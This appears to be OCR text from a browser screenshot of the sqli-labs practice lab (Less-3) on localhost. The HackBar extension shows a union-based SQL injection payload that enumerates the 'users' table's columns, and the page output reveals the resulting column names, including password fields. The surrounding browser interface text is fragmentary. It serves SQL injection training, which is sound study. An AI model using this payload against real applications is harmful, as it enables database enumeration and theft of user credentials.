 Less-3 Error Based- String (with T
127.0.0.1/sqli-labs/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.column
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,user_id,user_name,user_password,user_nickname,U
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-3/?id=-1') union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='users' --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
S 英